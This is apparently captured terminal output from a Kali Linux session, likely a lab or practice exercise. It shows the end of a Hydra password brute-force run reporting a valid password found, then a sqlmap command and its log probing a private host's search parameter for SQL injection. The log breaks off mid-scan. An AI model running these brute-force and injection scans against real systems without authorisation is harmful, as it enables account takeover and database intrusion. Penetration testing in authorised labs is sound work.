 1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-26 03:06:07
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://10.0.0.254:8080/?s=test" --dbs --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.10.6#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:08:23 /2026-08-26/
[03:08:24] [INFO] testing connection to the target URL
[03:08:30] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:08:40] [INFO] testing if the target URL content is stable
[03:08:51] [INFO] target URL content is stable
[03:08:51] [INFO] testing if GET parameter 's' is dynamic
[03:09:01] [WARNING] GET parameter 's' does not appear to be dynamic
[03:09:10] [WARNING] heuristic (basic) test shows that GET parameter 's' might not be injectable
[03:09:21] [INFO] testing for SQL injection on GET parameter 's'
[03:09:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:09:31] [WARNING] reflective value(s) found and filtering out
[03:11:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:11:21] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:12:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[03:13:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[03:13:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[03:14:41] [INFO] testing 'Generic inline queries'
[03:14:51] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[03:15:32] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:16:12] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[03:16:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
KALI